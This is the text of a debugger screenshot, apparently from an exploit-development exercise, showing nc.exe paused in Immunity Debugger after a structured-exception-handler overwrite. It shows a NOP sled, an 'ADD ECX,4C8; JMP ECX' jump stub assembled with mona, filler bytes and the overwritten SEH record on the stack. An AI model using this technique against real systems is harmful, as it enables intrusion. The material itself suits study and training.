 Immunity Debugger - nc.exe - [CPU - thread 00001788]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
0146FFD4 90 NOP
0146FFD5 90 NOP
0146FFD6 90 NOP
0146FFD7 90 NOP
0146FFD8 81C1 C8040000 ADD ECX,4C8
0146FFDE 51 PUSH ECX
0146FFDF 59 POP ECX
0146FFE0 FFE1 JMP ECX
0146FFE2 43 INC EBX
0146FFE3 43 INC EBX
0146FFE4 43 INC EBX
0146FFE5 43 INC EBX
0146FFE6 43 INC EBX
0146FFE7 43 INC EBX
0146FFE8 43 INC EBX
0146FFE9 43 INC EBX
0146FFEA 43 INC EBX
0146FFEB 43 INC EBX
0146FFEC 43 INC EBX
0146FFED 43 INC EBX
0146FFEE 43 INC EBX
0146FFEF 43 INC EBX
0146FFF0 43 INC EBX
0146FFF1 43 INC EBX
0146FFF2 43 INC EBX
0146FFF3 43 INC EBX
0146FFF4 43 INC EBX
0146FFF5 43 INC EBX
0146FFF6 43 INC EBX
0146FFF7 43 INC EBX
0146FFF8 43 INC EBX
0146FFF9 43 INC EBX
0146FFFA 43 INC EBX
0146FFFB 43 INC EBX
0146FFFC 43 INC EBX
0146FFFD 43 INC EBX
0146FFFE 43 INC EBX
0146FFFF 43 INC EBX
Registers (FPU) < < < < < < < < < < <
EAX 00000000
ECX 0146F9E4
EDX 77D75050 ntdll.77D75050
EBX 77D75032 ntdll.77D75032
ESP 0146F8EC
EBP 0146F900
ESI 00000000
EDI 00000000
EIP 0146FFD8
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2D2000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040C000 00 00 00 00 00 00 00 00 ........
0040C008 00 00 00 00 30 41 40 00 ....0A@.
0040C010 00 00 00 00 00 00 00 00 ........
0040C018 F0 41 40 00 70 A3 40 00 ≡A@.pú@.
0040C020 00 00 00 00 00 00 00 00 ........
0040C028 00 00 00 00 00 00 00 00 ........
0040C030 57 61 69 74 46 6F 72 4D WaitForM
0040C038 75 6C 74 69 70 6C 65 4F ultipleO
0040C040 62 6A 65 63 74 73 20 65 bjects e
0040C048 72 72 6F 72 3A 20 25 73 rror: %s
0040C050 00 00 00 00 46 61 69 6C ....Fail
0040C058 65 64 20 74 6F 20 63 72 ed to cr
0040C060 65 61 74 65 20 52 65 61 eate Rea
0040C068 64 53 68 65 6C 6C 20 73 dShell s
0040C070 65 73 73 69 6F 6E 20 74 ession t
0040C078 68 72 65 61 64 2C 20 65 hread, e
0040C080 72 72 6F 72 20 3D 20 25 rror = %
0040C088 73 00 00 00 46 61 69 6C s...Fail
0040C090 65 64 20 74 6F 20 65 78 ed to ex
0040C098 65 63 75 74 65 20 73 68 ecute sh
0040C0A0 65 6C 6C 00 46 61 69 6C ell.Fail
0040C0A8 65 64 20 74 6F 20 63 72 ed to cr
0040C0B0 65 61 74 65 20 73 68 65 eate she
0040C0B8 6C 6C 20 73 74 64 69 6E ll stdin
0040C0C0 20 70 69 70 65 2C 20 65 pipe, e
0040C0C8 72 72 6F 72 20 3D 20 25 rror = %
0040C0D0 73 00 00 00 46 61 69 6C s...Fail
0040C0D8 65 64 20 74 6F 20 63 72 ed to cr
0040C0E0 65 61 74 65 20 73 68 65 eate she
0040C0E8 6C 6C 20 73 74 64 6F 75 ll stdou
0040C0F0 74 20 70 69 70 65 2C 20 t pipe,
0040C0F8 65 72 72 6F 72 20 3D 20 error =
0146F8EC 0146FA34
0146F8F0 0146F96C
0146F8F4 0146FFCC Pointer to next SEH record
0146F8F8 77D75050 SE handler
0146F8FC 0146FFCC
0146F900 0146F9CC
0146F904 77D75004 RETURN to ntdll.77D75004 from ntdll.77D7500C
0146F908 0146F9E4
0146F90C 0146FFCC
0146F910 0146FA34
0146F914 0146F96C
0146F918 00405320 S@. nc.00405320
0146F91C 0146FFCC
0146F920 0146F9E4
0146F924 00000000 ....
0146F928 77D5719E RETURN to ntdll.77D5719E from ntdll.77D74FD0
0146F92C 0146F9E4
0146F930 0146FFCC
0146F934 0146FA34
0146F938 0146F96C
0146F93C 00405320 S@. nc.00405320
0146F940 00B30D90
0146F944 00000154
0146F948 0146F9E4
0146F94C 00000000 ....
0146F950 0146FA34
0146F954 0146FFCC
0146F958 0000007A z...
0146F95C 0146F000
0146F960 01470000
0146F964 00000000 ....
0146F968 00000000 ....
0146F96C 00000000 ....
!mona assemble -s add ecx, 0x4C8
Paused